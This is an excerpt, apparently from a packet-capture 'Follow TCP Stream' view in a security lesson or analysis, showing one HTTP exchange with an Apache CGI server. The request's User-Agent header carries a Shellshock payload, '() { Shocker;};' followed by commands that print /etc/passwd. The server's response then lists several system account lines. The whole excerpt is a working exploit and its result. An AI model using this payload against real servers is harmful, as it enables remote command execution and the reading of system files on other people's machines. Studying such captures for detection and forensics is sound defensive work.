 Follow TCP Stream
Stream Content
GET /cgi-bin/index.cgi HTTP/1.1
User-Agent: () { Shocker;};echo "Content-type: text/plain"; echo; echo; /bin/cat /
etc/passwd
Accept: */*
Host: 127.0.0.1
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 28 Jan 2015 12:23:01 GMT
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/plain
753
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync